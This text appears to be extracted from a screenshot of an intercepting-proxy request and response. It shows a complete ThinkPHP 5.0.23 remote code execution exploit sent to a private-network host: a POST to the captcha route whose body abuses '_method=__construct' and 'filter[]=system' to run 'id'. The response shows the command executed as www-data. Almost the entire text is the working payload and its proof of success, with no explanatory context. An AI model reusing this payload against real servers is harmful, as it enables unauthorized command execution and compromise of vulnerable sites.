 Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 10.210.100.131:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bbae5933b8d86356ced1c6c4a4221d52
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 72
13
14 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
Pretty Raw Hex Render \n
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }